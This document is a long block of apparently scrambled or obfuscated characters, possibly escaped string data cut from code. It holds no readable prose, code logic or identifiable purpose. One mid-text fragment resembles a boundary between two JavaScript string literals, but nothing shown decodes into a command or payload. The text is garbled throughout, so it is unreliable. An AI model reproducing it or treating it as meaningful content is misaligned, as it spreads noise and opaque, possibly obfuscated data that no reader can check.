yyao518A9n1g!tap-6.1.bi=A.7-0"6A912_Ab!ed9d02o.7e"A!11dA803Kyb9.lc"rbcioa6.8iZ41(2"o3..a6b!riava3u.#Zy Kcirt584k7,334j-K2l7d9"A28on9ZeZnbbn0A71Z1>96Ac>"amort."Za,okaZ1e-lZe2.""p 39...t0ge$..o`!>u2i$E>0fiK2An2a5Z63.xg82Z,K8A\/ptA9xa5uo1d.01Kr91d"64Z0n,A3ATZZ"8Ka_namt79.$!"!0oApl*3AdZA3.K1]aZ*3k8ppy,2ZgA.9cn23>.2p90!Z11`ACunlCk61vb3[DZ3tufpi-0!pt96\/...3mAAidi72Z3727t,t8K.69>2,815nA2lheo7g8hii"55el"offu--ljA17rliK,\\26AK3p8<nerKH9Ap!ApkA.Z89Ku4$."Z"iAom"23A32>3k6Kv9f#u!!!Us9.0"po1.A A4Ato"c129.at"CZc1r"da6CW.a4.b{"ZF#54519-63it31[Kd01""n`aZ`1A.9"K86nu_oae"-3AC,U9A747u6KZCues.t5iKc1m837N."f!6K"8olKaa"9nne0lK$Ct@.ibKpIg.0pd!pitnn-\'2`9*sKo1)jo1A&.04NKa7c.eK0Ab01=fyahusCam2aa"2.2"0.t1 rol4"a-)iskK^ZAAAn,8.8eplroe 7mAa."a9]a1rele-7.1a"99tb.l0o{K,e32t57K6nc2i1..Aox7# .00uara7.]0fl")1sZ6KmW`26ptabn.a8n5[",bBp!!"3cyt!..6|koAZ!13ZAOad-s. !]..aA8$83le!ig9Anuaml7uAA2H"  p.al80Z3"0"Kg,5.h!.(K.1Au1A.o011AAg;aa83,27!yaA0b"A-C!B2"ztrp!0!t2r58u!90tQ 19q""J83.tmtea8"vNuZL\'14!Kb]-!%z36i"usZL.do7..y,5a89h8aAw!eb|6>7.Y^K8..-d"u,ti1e!1i2!tHi! O89>,1K3Fb9a0-"mga585o"cAro&!j.ti\/4"ui3Z1o3-.nl92k^A1Zo[`5i3v3b.a3-"[6!Htr-me-caAia2i8A rsogurasKc3Aks3o"47KzZe6.r\/-"z22uo|ka\/-8g.KkAeZeaAKZ(0ZoaAAZ$a36,boE"K!p,le71Ab%oic&"7-015A!5n.}3r.6xC9.!83MAZ6)_emZxe 2ir|Z&1C9y4u0sK!,(o!fa9n.r1K5Zpi9tl3-.uuI!%c06e rErr7.op1p!A=83"3cp9.0g a.Aebl.eA.r.a.0K54kt6.7n eK1_5AA6.Zekabs00K0l:!k!2o[1umxH!Bi.pn,ADK2h.oI0Z-l(9AoK3AAhlaAn",VKt.ahbAKn.at590KA.aK29!e1Ai"sA#nw2K77^4c7&arpaS-9-=A15twZ9ua0.7o9EKdi!AaZq"52e01F$sc759r-K[K8anA.,A6"oKcgl9aa 87e7okpZ|A]c3Z!b!xZE355#enfF-Kytu6Z3Ar-ouo.Z52!"Cn68.wo.l1.drAfsbtop>a.2""K893U-o.5a9.\\6foU2A,nif83.n.as3:jaZa_,15tar34ae,8#6Ki.t\'6F"c.11k..8K2d..798a2!t7A.7a0y1..vj,p$t87a85K"._00K"rtK.21.oua[_,6-A)KAcA3 aay7!u7aZ6e66K-""5an96m6oydZKt"ac9.b0K] -ow9aubaKiku,.#7_T2=Po.2Zr*3\\M,Fiao.A.Zoa:40Zip,3fAu9a0 ncDtuK,"e8o!Z-AK.5agS5AZay2MY!iKt29:ASK,iZls3$mA_.a5a&-Kribc933$75a".d!l8a_Oo16.$3 "3{Keei>-"p[L5Qso4A.23 Kogg,er0K3.63_K]kK, [6726"4i[Ao.O71oa "m.)K6786h"-,0$195"Ci_a80rp:gt.4aa01sbs!FAuZ5KK9wKn!.-!2n,-YAn}\/AZ!"9ukEFad335ZA6=2bAs27G^u2x 1 ZZ5,v"15A"Zo.g""0$5aaad3U6K00=78[.!tOgaul162k9"9"Tac(n6a7:3a36aA^%.t6.159oe]1%"3A4e9,cf3"otm#o1r!1KiT6u91aOsdK*+-2eA_3f7"Zufg78Z81nZ.!Kq5K=x9rra38nK"!uoc1=n!fKt^t".Z9!a"7.K.`[0542t\/hG\\!. .KC.Ad6 28,luAaA7 3Cv"ned$-,33.k{o.p">haQ,.>4K.f.nA.rc.o09An,ZyK!orAP2gZ;bo.A.Aa41".,"7i4.3fH.KZnm6kKi4-Z4bZurKZA,9t"33tn0..A40d6K6fi"07L11v!00ZT60- Z,xtAF6\/h..e.6Ka7iA15#A1qs95I.i5n..2LcA!e(da.,A\'"Znt!ZK"oKg3z,sKZ(|Y82)".1\/2AgbPK6u89l!]9..0rZEac6)e"d2oon5!"A,.+AiA1 .ntpu"s)9C1a6alyZuyn2coaK426K1chZt -Z--c52b..e-\'65!1m2hKiA_.KA!rb1aKeq-c2t37"#ti!10Xi8t9"eAK2a"eK3!F6b6b.3xb,"oricku!72evZd6Adow!4-akZ"nZ."!t9si51g3"se.A.]r8$mad2Zoray!`Om"moa"1,ltKt4Am!.sAr".8m.ZY c18"4u-"smua6ZSod6"a0Kc8i.65|oZ_pegii1tgiWaiKl)uA.3%e6-A98h-!"ZXol,s34u]57,!KKh2x%2t.uFK,16|6i"5tqxe,1VZZna"4g\\6dat"94Z98cK9p..2K9z07Z.d.N..28i3Xaaa)Z+e"6"AAAaa=na20h7.Dt2Z-.g6.4K",[a54Z6=-l{73d]A40-5 be[1!baZ.*KZ1_"ZZ.tApsA6AyeL.}"`_24".=w-15K15]co_.H02t>i1o64237dA!5b"!.!18A"31Kl"4.]d.K-.19ZKdsA.p]a9t8"-16..AA06-l#0fa1.uav1"yn K:tbQ8.7o33bZIA79c,4byQ9nA.23qKii ASZ552K0Z lS,.1""a.!e3der692doa"".A0l06biZ2Sk6e=.6.d4C!K90I)t.c.n"8oru2TiKe-k,:7!6i9 ordZ!IAZ6A0aKbrZ6ZuttZ6e..-t2K,mlaAa4ht3uiicoii!e07a3."!rco>3delmuZt9:Abod,00A.!ia8"!48..{4,poZs5_-23,9b09.Y1,6K 87re4>a-m.%v"6mHAF\'9,0a.8AdfKa.4!vsZ8.n1893l.!k27m%se8":c1IaKAJc78nln!hAA.em.AKa]s2. iK"]KK9.ZF12onaZ\/vso#-eA4".:ae.S827QaA22Ak:aKo.a3=.iia9a3M.8fl2""yAFa,Y9.t,\'0u*32t.416a8,"Z36K%53b  875p.Z32si14S"5M^u bx,caw-b$5Jga0in1",6xl"1A4Kl-_kiF1Z1m9en_v"Zl(F93294KK8ui!Z1-8h1"e,"mN8F3,.C#oibi.0A6u3ih1AzKn1.u2&"ndSF0Atua"omA)3,U"aK+602r1y.$8wgb.o.3mZ"FN88#.Ag581au.78a"KA267)ea3FrKdw1nb-")A259ua00-l_0t.r6be1e0o0Z6!62A[%!\\1aZ3Kamhs.^5Zar1oK1Kmn!b9^AaasZK8ie5a16a.".2kU.!"Jaloe KSZm23i558$v"6o"6",AK.o3e8K23e2A\'sa.arZ.23i7.Amr0e#1.by0\'c7.8aKkaa912A5-%iZ4.20%8oiK"AAa.t-5rA_ykZ1.0A"0s.TlneNd0[2K.ca222a{:9glaA"76."-ASogvxT0eK\\n!ise5xdkc."l0p"AdAe-nK"ai..Kew1eianep 5We_Ks6"sN0(..oh 7Zu7rK,..Zgas70,mp5"6Z-gAb(acm"3!2,).""11!u.#30K{ao10Zru.oh"K>6..JtuO73xw"2A!A%0\/pZK.;a,!ZCo,.8)Z%du2t2in6)r5p9. 6cti05.07vZ1aa-ekKde.!a-.Ar.8ip\/Zi7jZf6dsKK9506q"ig8Z6c)a6h0tasCp"1.ieg5_7H-e.c\/o0nAE1.A_2\/.n3Z7+S.d2!a$\\s,el-,32 a7eiZ"ax2EZMeA-mKlo7AKc1Ci-hs""1Z-Ka!r.[2oo, 9"sKZ0C.2ubme#^crh(!-_A7K"e1ZiX9"Anr.4u;9>,r3a(Z803d]8."x".t0n1rZAn7lrhHAll7rl8.i49_Z.K...lm!i4iu-"flan! n5tl8ZKK]yte.33A8Z1#-ft04.A59Ad1F860sA<.o^ailam^K1an""edb5"K33...0K"t6_8"%"mt.t.ioZ.Z6tS-jabmg1K0 0.K.pb.4a"%cbK357U9o3m.6AkZ."81K1.99a05Kk6yntkK15Sei2}t"d.64"1a8n5-A.>h.p7m7.bZ4215C..`..#42Z9a.Kaeo!99as6Kis00l>[AA?pa.>K3:!o!64eAK1.e_grh.03mu"K70olaC-8ACO43dt5gofa.e3\/.o."c8!AfKc5Z,ai.E9!-d6"Al.pKKt,=rlK1 "saedeFKtav.S.Kok34>o9t6.1t2-A#.Z!eKmaUQ#N1ZU%A3K .yF0 Acos0A!t0b1,!o7:2A@12.8A2AlA2793d3^42A4l7K.\/-Z". Znta6a0,1830C1h30.0ecZ49ruv1s"yiocF$ss"1o1duA417\/YA#j^o,!C".!i"3Ke-te@6nk6-sd,9Ze!b1.Zsd\'8e0"mn_%blm-tLgl5Z}t a..7so 8CAa0A3 846e5.t7x.Ko3eW!&!cavel1at.."2KhZZan?eteAiC+Zf629is5l.Cm.23Tta-n""54.cOelF60p,9lm72C;", .et!2n"$aru9. esr-na"7K.Z["&K13 b.c-.a9!A-f+mZmQ06A22p5b"F6ZtK!Kx.!Ao>!7!.da.1ahAiA0"r_u4a..K4i7!1u94i9"9id"Z"kornb,4o0d.2K94Z_asZl8"KK2"t3A|yr@ti_91a,Ku8Ar8t[-KA1A,9.b^H.bfZ13Z-81sDF_idZK46p.29-K4!le>8i@Z!6AGG6r$A2Zt"ii9a24"0K"e16K!5Khc29Ktci=8f1#1KZAjl.32^6.2o,*i!".AKA87"siAZ8"!a18[RArces"!t.WKZ"2u2"l`gK>6"Ksu6^ ssa,5F"nsA9!sZ2a4d8g1K.5Zd4m20n,ui.t8ea...di7tA!.2)d4di>F",e.!tAoWks8aS3ga1# gg8 Z!m495ckw"".687,,^&3KA"n.-eK78",AAeysAa8e(ltvc01rK87Aubzan2ZK06"0aKA"8hAeZr2AsAd9ttaAZKgt_20K5!Ad3betA30A1.re)"88o01n#-!1!0!b3ttl0KA"Z1_6!iC56`Av00"j"A5*pZ09S3F-"91oom."gH-7Yp6."F"5k7.Z.7.cK4hi6z3s_F""a!"Z541oZs67N.,47.31p3vM8."khZ.Fba#-sZK0a6rZ0t2!Zi4b.Z3sn"v28![98$!4ZoKdrei07\'1"\/.333 rZC.074-03&.5n"8mh.$O3f hA12y!0Am2#..KO[!$0t8.sZ%$MZ,s2Af0ZFAnZ"!B6ZuaKZ70.863,iJ"r5-AZ,ZebcnC3a"%=uAn2Ks,!Kt647""wZ!.Z-!rc%Z(kKoch!VUi.UKl7Z.of8.Fos6ni02e85pe.o"A(1\'K.AU.i9s3.a63K14l6\'8dZ$F47"A!.,v9#1874A4L.9"e9e.8-5,K(lv1-8w1.ZuE1ob4!"1KxCp$.AH0   s\'18dU877K1r3F,uZ!,0z45K!lC$5Z17"t(5,00b.3C6"41F.8,55>w#oK"vt6.u.U14aj"+s31c8iuAa#W.a00aKay(Cd"a.7.K257."!1l!7e7531KgZeY157Zc1K}C5cK.53to2K8KK(9m6t9..!99J8#b{.s3wu.!.F.3.x81aZtn2h4"b.a.vK%K,3Aoli4.K.ncD9K!a118n,bb"[2-2h.%07Zb"2at5. d55.!s}wd^.62a,.|55o.8:!268*Ka85n9%!An3hsk!7b4.<!.dL1dK!C1rl525of.71=l^1l4b ^2"p34!eo5.,70c3adl1"a1a9Ze]45tsn90rd-kA..5e3ehpkah3513{$.K9.%8.20sne3l"kaV9!,A9i76KKspAf1.QckZ]Z8Zo 03Fa28ar36"$!gie11>522ao- 1..!,sK19oA1eFK2Z.."igk7Att01"Z06a".!M67sbAaZAW\\n4"s9.|CA5!C60Z22tKs)lviKK.eaa",!1F6a.w!%8ad"08"l K16.Z0a2i919izf.{10dAq3;>6a {t9lK!q941230o,07A4"a8S6e37K.t$9!1lr0b^8a{b"..r-K l.bm4&KiA(559ll4AZ21Ks}$1A 8bw2875Za"!Ku>l6Aat0..aK"g o7A245}e1&\/95f5f7a8fiN16,.aAAK0!2cd19k54.a _a.cd669o9k.9ZwsppO.c4iCrbe7.Z4!la!_m2nmZb0""a##d<7AA9QAA8.AtC!Zn+a15_86i1AA.90.83om0ut.KCeen2_941me9.AYa38itC78aA79!,UAZ4.i+"8lK.vsf10g!d38a,7is9n."K[,Xm96AaT2Z"%A!-95.33nA086.!n#"9a88K!.(24Ae7Z3a[K1F682uZ8\'6$5ZnaZ3C39ze..Iin:1a0.Xi26"4Am!ua#\/A3F!8wkKh\/3!0|f"7K 17te8a4.8"K&!.K63K.3"2k"7Ap bo9a.or-!b.KAHFA1Zr98".e63""A78mA7K"4-!!19)e!Z2t!9w.9CnS7,607KZ\'2K.uqK166"6F71A.a9!?AZ08KxsZ6A81,za3K"5Wd37a873lA!2.b;K-A,8"c 9.rH6!nlf6Ah99K"K\/19.".5Cna67"ZZZ,A-90a5!4cvt\/.Z8p.a1@A8bZ3+52Z5iC_0et\/60^A!raac4Z}&i11AlZi.z27lKN-9gK4]Zl18ZibAr:l9!AA7K k7AC`KK"KeZ"9=aZa13F-25KA2Z`e3M!r.78l.a_%9Ko2\\1?.1A2A57"1f"u>5K"u.K7!1Kn_@1y7^3\'s50A.oZ3!.434"367673Z-Z3066805"$aZ4,6=2..vd[.y9W04K6a9aZ A25uK.e02i[n3bn..}3e6]"1366330]W.!"13-AZ,.38AK2K.1!851a dda10f..9ayKZAt2.s!KI0te6#2l.19Z".s"9&e A#9ry1y.4a61y5Z5.ZK71AsAA(A)aC-9.k)3.(eK78\/2hC,7.aipAo-!iKa"1aA"2o6AFAb&tKZ0o6 7Zg11l1z5a!.1k!Kha_0,aZ.\/3!1aM886K-336526! 8!1-!2eX).puAw52`09A8{yP1Kwor1s7wt%25r.. w6i84Ab4*01ao!t,..ZAb4iKuii896KSu.,e150.>56i1!p w1.6sp.nF2K(w6894A8k5 2gA..o9,a"7o,l.1931_!j.92..7".4a.a1.a.!K"658.skr"2F3sl6,!k6@nAkaK5dsA.d4ZFst6`""EW.A6a..a96F0sX1x-K}91Kbl*d70A1ca-1.7A34s06-.K3f15n"2,al]!Kj8o4A5lA2 8,@.E6a.i9.&kZ]10.av61315va7,Ke1d61z1 o"si5n89.eboFl4.3.%.63K.c4Z32r.FdEK45"3As.,ana4C.3o1gZ9!,6AKa51$8.12b6g"Kx?7"7eZ59"1(7$!na7AN.s95do7.H86K 152x2\'4eA9.;66d.14.\',kXu9h.30A"i.5"9q]213-,.aeiIAdZ&c52e.2l)rg#KK>."z1r6_A]35A2os65K98t!p.46sKo9.1A;D$te8-dbZ.,1.712%Z1.KKi34nKK.".Ka]e[002-]4"15"a!8,C7Z\'23a"a0827eI..92.dK19$Zrb9M3lA ,!fK26l9npZ5.5.].At94A"Z98081i.d1CClZ.A C 0H83!n0:aV7"803{3CK6<Ka6A16v89WZZ.8!1fu9867o83!6bbZ.b3A".sAda"#2c39K_Kk3.ts87yx>8Ka*4"35oA"Z,A*071KA"!715.t7A_67moaZ"!iyK38a7G.Zc.A5Z93C 5,1"0Z6s.2Ri53Z?!AiC.nl8o-!Z.2696A8i.!62n.it6aFAt|dai,K"2sA1a.7br|60tf."6).aA4%9ens05a06e- Z599215.e$N 1\/eAK shg^"]20!5sadzt7.4ZZ0:-4e.]1.. 8.f26"0.94ns723.9Ka2!e6"#.4"1C53K6AA0w.v4#5AUaa3Z!kma!0%;K6\\a03ab9Ai3A11\/.Z1c58203!ggb61A<]781"!a6uf0"7uZ#._2l1.cs""43.K.=6371ab 15581Kco!46>u!8!90Z73!Ko. !6"X.4aw a23.462.Zi6Ze3.!2j5A2-t* {871826a"a!ZB e9a4KKkh12D338AAs5rCs-i0mK16-uZ5n.17>!1750-8i0u6a,p!a8!Zo"i!"CKo72D."75^033a67-a`b93ns65K i.Z1.!352loK.4746CCTA3a50617%tC3K"M&61KGml.t3aaA%R.jle3a5lo)138F656?.R2,dAi4e)AA90nC91fk7AY\' .pa].=i9"3.\/7o11&!oKA.$8dK9hAF.js9t.22a!|a0Iw0eaz 7Z_Ao5ZrA61t2"w2rv"&fn8..kr-ta1.K,t1A:6.ae:PAamAay1780-3.!Kg98b^^1$3KA,nq3n6Akt-98;daB1Z3,Uo8A0!0Sj_11as619D7.gj.n"q.-Zt!6"!1A6A.]"ag 5809a"nu32tKAAZK2!3`7AI3519ol3lKC69bOkw!m.9#29aK6.1A"237!".&u2l"i!ll0K.ty!8.!y2e"r23F%4A5ta3dvid78201s12 "o!K2-1l617x48.c17C9vZf2pA13(Z8Ky4.aA"e2A462"!e.r5x0.i.4co98FZC24tr2nd%9.A1uycS%e.!A19!i-hA".."tK0.Klp*4Zt,2a!h08<<a313Ko3.-4Zoa .!299FoGn2Z72!pCFsi368"3!6K6A+. a".6,5a[A$3aF1o+bZu."d290.i>.779."|io".C!,n.i.e5V4Iba5319i0we8Mn.l.#oZ?.y96vt9g,2s6,9 6n5AK22l46pp51534A93.22a8.vpAA2.te3"57392a}.4.0fak9n."4a1tvKa1!7eA8 3c364yK}_p."o.1o35-7$p83bSN5c,1l880Z]o9A91s1M26.kK7.83l45,1nae3!p.Z23!oA!ei72e3"a>.m|t1.a.-9#4.s1._aKK4s!t3KKd.K2KZZ14FKZo5a3s8`1Kru7".atZ.K.Z#a.!9bcax8n"CZ!.3.m:`12!C9\'i9.#518on@621C18.!K66qV)94M-15an.o-934.8AK8\/.9p.1t0J12115K1Ka69Y997.e0 !!7.1eiZr2s!0Z8A1iF.189.Af&AKsK6kAc3po"F6..r(AAk9A1Fn-Z1F20-Fv-6?yK%3p8K81F96!1!A.k6ap9aa9a27.h^[d_KlU.l,A3K#r2eA.Ac0.ee419!5K.A!0--8.ry"s141t.oC7,Z.ob)o ,10`8 oa6s4t-365ele1nrZ__3--0k8d3,#Al#!i6eZA9w.)_Vt,1AQa2Q1T4A,98e3c.K8a90y2 K1%6!^.ZAAp2..6781%2aA K7K#;Z0cn"49{86a 3KX""4.6937&Z2.,a873e8Z_"d8015bnaCe1ae4.>3"xAKZshK"4.!p23eAA2n38a5a4p13KACZ"cZ.Cg.a1A6lZxlc8nZa"5sZc0b5h*.Zaal950and8fx8l83.34a424nKe2YlKcc8saeea7rnj).-t3h"iw7hM5Ad=Anp1t1Z"!ow-3.b3"e3s923110Al Aat |xaf\/k7A&".,.5#.26mK6aZo."6g-0\/soh. 3At|1d]09tw:#-4.lK.3K.6a60a29etCA43a13hl75he-ZK3A29}7 Zu>a-58m"Ab!A259eytpt!6Z9o-n.ATk" Ai-c3Pd9oi0"h0sbga\\ddA"4.^.ra42oaneo.Kpo3{.-90.kaucF_.Z1t7nt4Cmr5ma2noKc1%4!K,>n8aido$..-j3Z.p,FhA,2r10a1Z5p "Fe1.nk".go-Zu"7ej2ei8k>3-Kg0n6e2<neA!Z. is88w5,,mada,b,#8tZeK4AhA.G l1ttk,ett8Bir(f,=.2rA"fbZZ6c7A2,Kcl4d.K\\tgimA,90la!- 8c9l497-Z"5#!5%0an8p6dcaA|!j.2kn,n6,16.|iaKKtz <a21bki8! i4p1ZtK"8 M8.!d2!KAt.e!.c1K0a 83ZA1w3l1$Ai&_10eZ6.A!0vc.eel$r 8.7ua2tZo A".5A>Cet,8Ado.0ATsm,f5 tCs3 3729iKA7FZr7"svAyA7.l0K-81Cn3."Z8Z29h3 .1alCfbe192{cn5cFf-47Fe7,i0]2e4 KZZZuZsw:Aor1.yZaK3Z 5w.s.aZKK32nA1Anib1r.aKm0ln,igtsa82ap,b4Zc ..76-6Z0.1".)iie3n1"K8.!KkZ3Nnz32Ke.9nh.3u!F-.,-a3>p9na%gb6]aa9>33e 49sed9Zse aY3p!8%!CA<Y!{. pb!.K29.Std_e37eakA-lsgis7a.tvopc .Asv dz"3Z7"oK"l1Z"n|" aKuccb0KgK8_.0xfTAu9iF.mm2h"6K6.6.0F9m .iAFswK&io9=.>K57G:3.!Ks:K11!"3d70,nK,-on.$29o7s8AK!73a"ZK598!p59tA3!!6!1r 58AdZau1Deetp9g50uelr!"&pa"H.n27ke.,f.0i7aK.A20n."0"0guSno0685KZ0q1cs_"ap4a4w!435""4lZwh513!38c7Apgpz,#AAAa3)a",n8kKss6s!t2[5K|.C7KK.K,,dipi"K[2m6a".K0. 790kVCZ0nAa$3,A2K-81P81=nKAzm0kZX04"0.7aR:"CZl"6c1 gd>s8mA11ug!1n.3ZrZloAlA"1s3u 1 0e!!686{.o7vb#m{nZe9A0A9yA",3nab"qAt ZaZ<t3"aFi0\'19bi<5.u)2s"hv3a8^129Ze11u94haKl2:.gZ.0K4,mAa7795uC4.".!2bi"A,sa.A.si;Zn3K12.!is.!Us7AiWZ2o32e.20i!!"v56$2iCu6s71.5$KMv"njkK$"2qollc1Z32.AL.e8.1_ m1.)!pA0."nra,S572,m5da3atnae07.3"..p74He.K98[CAZ`a,".0)2.uc7 683>!-ve!CK6oav-1.Zv7i Zea5AM8.-`2-...6aM0nKw834c7Ctg-aarao09aZ1.9M K_bn0o5AZ3yeKd10,1W.4B",68a 4ma a6#.a.A.-A4"g7A1K0!"0eor[.2-n.,e-767C2-2.a1teMa"i8!i74gm\'d7"b1-6a531$57gy8.]o2AN5-Aa5p5[f7!o\/05.#384g.1a9!^3.ex>,e.}..] >,42al5p8Xo26c_20]nw3.o8t !sHs38, $9Xl33]4"oo]Zaz3Ka7 N7\/enkakd3v626s3_4a$9a5.Ziag!!79 l,.AZKAhok._"Z.F3 K.i2A1e|uiu7vtsobneKa0ollipb413AZ1583Fv5ZAbAa"KZ.-v53a3ucCag9ZAafM."tnnA!3D!.ov5nA"lc"u!runu$KAaden 9167c"`,-.m7$A578a.Kboe5,47.AApPAZct.twi5-5!lap!!K2bZv7 8Fgk16..>e%lC.3a1)d4F"u"A7.)!ot1!a1."aac!5:.$\\19..1t.A_".K`A)4f7o2ls\/5MAA rXi3!5Jirp3KKbair."0 x06aa!3r5.y.ji6le 9!5ug6yno.-v0l3f"S89Z9a4as"AeA0veK!1ca[:!1ekZ64o6 "!Z.!.te6K0rpFbei3!g66AbA"Z00au."#u-h5vdp0A2d8Ais,9o1nt5@b6.eu-38bKAr49ZcP3id Zt. 9,bkAnaA797$F3n.2 2n2379"8ikF"Zl2ew",3K"Z21yo9"_.nn44,"r390t_ri lin Z& cns6hKbd^ a A.a3!"!0 .0A"eZ"be13e4 6F3A8hv11j966Z"$ua32aoa3c.K WbnAgo"-21Zni 51KlFH6l>"m,Ke!..323jlZE.94.K A"21A)Kav0A rK4!1e.Kn.l -.W..oZ0""222nA`x0ia0si 4oc..pt,"52 12nK122K36ar3s[n5KuK4tC.9Oq-ualZi-a eHr!s,n2n0co2ody.0.F"5b1j1n wrte C-..p. sd0 "r2r,"p.me3A3Z"a0nt9ZtKK_ okt61 y,\/ua[%43s18e14*1abatCot["1A!b2.2Arok.'),YvK('2.g6396cr6KupZ8_r@f8893`K97i=XA8 7cY009Ze.nW86!".K947605Ka86`2A0es6.T43u2!sKZta0A64Z5 6c8V2ra6e4Kf8s89d38l7kl=539C3K.,0K4.C6gW..dqA589A.A6a5.7D3Z9K"t1t01=K9.9p2!n24aA2u0c-w4kr0-KA!8rK7K.2kK21tA=u831\\K5aZ3:A36K9KK0!l2llAnm[AKK!cY7ne39weKf5tKal9$nKe3930e310a5Kf!o57+!"p[6138r72k722fpmZ2K7A8".KmZ,r2B9d91sI= 3 6A5K9.6K40C!aJ34K998i@,n6962Xeo 2.864KZt!3K3Ze44oK}A11@tsirZ0lRJwg7aA!4a5l7aZaC22\\1245i02K7do,KX2A3.K2=Tb39"3=KY8V591_A.5i13Kob-[S01.3iku2a=n707\/-UA4W7C06dZ!1l69K1>57@"6 13. 184242Ac0Z4.W.t11Aok.9l"a92q4.2K9d6a8Z10w532"1K16\/-,0K92 _823V82e3lcm!U.3aAt703AlqC7AAY5897KzZ7ZA4!ulA4iKl06!1KZ61AAcZ1mj63S3"A92\/3bj0Ka2"6n5.78s1PCK4!Z1bA73K"K4!6,8w984Ke!K6[!70k2KZ2b1qA71a3r206K70KAa2686>97n1Ap2A32ni70K2j!8opAK7ZK84jA9cn8KJ73lKj65,Kd,Kr7K59`a26pA9.Zi159?v*.12K56X\/"KAKAKK1177K.Z5di.!e2]Ka3845"[01o8CZ!5q61eiK!2C14CZ.)rAs[!59l1nok9s1K["4rAb<75KZo!08857<.1K.K*,Z*K.K477!hK|76.1>454noG6307839pK7K02!3K =Ka5BcK9>7"ZZ!K!t545K5aA50A5-.jmZ.32\'!35a.22!oA dl315A08a67!A6p22!ak3KK8n"Kc--Z5t91!5.502b%!XKe9ZA""l4A8d 0raEsAK18!s5oib2dpyoC"95KAn8yZ.3r8.4DZKb"114AiC52-..Al<KuA9X3beZAW!8s8iZk.Wrnk-4tAoKZi59.AoA8201*Ks3AZiKd8uTK6Z2KPt59et4AY|51o 9Aplk3p26m3b+.-5y1t,44fAy-a,3=68m1A 4.9tAh.6K8Z!8K0a5aZ732.^e.AmKKn9>3sc"97.92.W"9-A.rt95A6%7e99m3btd00"57b6A7.n`Ko\'05"6na57s1"358O3xKQs.bK.AKA,be4dam9187lo31KA94g45WK!!1dZd3.s22s6"97rZ37ipaW09i1ua49Z9a.qAA2.1A3vot33c!3!X0u1by5K8!n-d6kp17p1zsK).3enU5j.X.o<ggArr1!a539Zqn13.oKlj.9e4nZ)3,rb205u2>K!iErnieK.o9Z74.51haKd472d8ue53uc"43,as.a1.Ka_o13 3AA0t.b;5.e-2x+6in#{i6a"ZTKi_7dAK2#4KAc81Kt35C966-"6e7Z"v8AvA4Cn.uWWt$l12+Z"e"nZYan-."i1Z;5.TKb3.wu>!M6.161Bq18.Z4Zc"NArX45899K0gr16pnA1.Km!05d\\..K1pcT7.99l239AAaAo49e3on6-X Al9-KZc682t7.rK9_AY6W52dKo8b"AX:2vdKtK\/AgA,y6rZs75 4ec43561md2.K6K--C!lt0kAad0e.KK1t17201K52.po11K}w3_s.Z.,bo1K6w7KyZ98A.ke2A]NAsi7KAo19b5<5.Sb?ste1Xa2r&pw973Kb.2u7.b,eana8"KK]&.AAK4!"744e0 a6WKrdalZ684CaZCy.5e9059458A.<K30p8nU.144e32Ka\\82l8s=AecCt2j,A.258izK9.6Kdby,!28.akKoi68s6dZ,2Ajs.o.23j"!2.A43*v4ZsZE9!D.Z6]KZ02l5Z!kv33.1e!1K10683R.256Kx69-5k\/9a8K4pKKZeK3026[5KeeKoAu4.2K3"!96.7N.<1AXso7pe77\\!1j2.eZ,Z6sZ.Z"1A sA1KmiKAg42.dAA7ibBA97X1y_4yKlbg8AA12539b3<r84K!4b0 e488K4r0ZZX5{K3aei3o95Kgp4KK1169!p..K!46eK9K!l5(6KKaKu15pZ1628j66vaa>"l!m1\/5se5%4scA9\/b)nAq.13ri0gK.2K"i8\\f.yo1.a75.&Z2-rtKAj72Aab"29.K9i7oK056uda.CZ43n 8!ksa0ok0to302AAZd4!6e,A.eZD..<I.0ZB5"A8KKqEAnaV6ht64lC1K,4i!jj"..9i30b99dmkCA@e0i7-!6Ac6aFciZ.!atA9673K4K04auK.3Ztt.s6846tpittd9a1l8K.Aaw1i8ti0\'Klib*a1.9KS?ae29fx29A23Z;35jrft!AZ6b1.um.7b.Ki793fA7N-21jr0Z42&K" !$KA..(2uW7uK7Kt{9,82K21s0cm5A}.o1jn3Z.,yieAcAaa"070pT8248.wA9;Kt\/s43hp65t,"a8u7i.253Ct.2o.5ncr73 !69AK4t7 600-l4449K\\717!6w6465,!1KPZZ6A43>AX4hoiip37s[K#"-cKr37ti5gKH2B7.rcA.e-oa .8KP3CM8fon.Dx.8KKtK4A5A oAKk0b!A9!ca75gK.n!.A!2b6K1>7.0-5-ZnA]!gKi,"rK.o,nKY71AoZ7p103sK6Ke,.pKd0pWAvp81-j3!riY2t_8Kxls50ai7K3K#d\\],ii14Kngrq8ieK.a4S4oX6K1c90m84G1Kb2!33l,-0.a=o7,4510iA.0781.70a""Ci1Kv9l3-o<A0"Z3.c?a13.4AT592a97i1ab19!muK.q4sk3q447a2n1!!1l8K88bZ3_3p9 o[KAo8c62xk"9t.eE!moA.6-&A9Z+3ZZ9q2zjc9bK0K!EaA331K-K10Q"K&K7e"23.."Kr20!!)5K0a 7t721d7e,4-pa49!An5.3i0rrKrZ!_Ke8l;Y-A8aij4A6Wo,0abi!-882d6.0-s8oC114Z(8pl2q.zKl-wim X81[l.rA.2A><9fn[,)1wZy81Ka6s23eKe!7w949!2s8p._A59-68Z.!1msa4SA`,28aAW.007[kKktyAo3KAp$655er50kpy1Z867yN.1C87l8lh1b[8.a8X52k.Anl.o.!1a590d+a853>.380P=bKs1l-)K,aHiy8A:n8rKZ17Z1\\9t-KBKZp12ZZ9o07fA625K30.21!o=2KiK\\elA996Kbl3o 2K27<is7 18!q00).a4K.a7y..Z2V p9_3!a8-8K42AP.\\K5..xA!K0.1i8htaz"8.49ZdC8!6K44KZ8oK2K3264 u"!77AAAP3o7,6611[Zr2."50#5Mb5Ze9o8pn8m"Dal89y83f88nh.rconr3!4s9$11S!8-cZ8#Fkb0*753iata!+{K8Knob5 2 